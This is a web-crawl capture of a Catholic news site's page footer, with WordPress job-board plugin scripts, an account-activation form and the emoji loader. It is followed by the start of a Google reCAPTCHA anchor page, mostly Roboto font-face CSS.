<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"7a28451e6d"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=1054117" id="jobsearch-intlTelInput-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="c13479833f354aef25a1e5b4-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="c13479833f354aef25a1e5b4-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="c13479833f354aef25a1e5b4-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c13479833f354aef25a1e5b4-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1f17h22ppd7
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
